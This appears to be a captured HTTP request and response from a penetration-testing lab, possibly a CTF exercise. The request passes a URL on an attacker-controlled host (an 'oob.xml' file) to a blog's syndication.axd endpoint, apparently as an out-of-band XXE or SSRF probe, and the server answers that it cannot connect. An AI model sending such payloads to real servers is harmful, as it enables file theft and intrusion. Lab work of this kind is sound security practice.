 Request
Pretty Raw Hex
\n
1 GET /blog/syndication.axd?apml=http://10.11.72.22/oob.xml HTTP/1.1
2 Host: 10.10.16.197
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: inline; filename="error.txt"
6 X-Powered-By: ASP.NET
7 Date: Sat, 24 Feb 2024 12:27:11 GMT
8 Connection: close
9 Content-Length: 38
10
11 Unable to connect to the remote server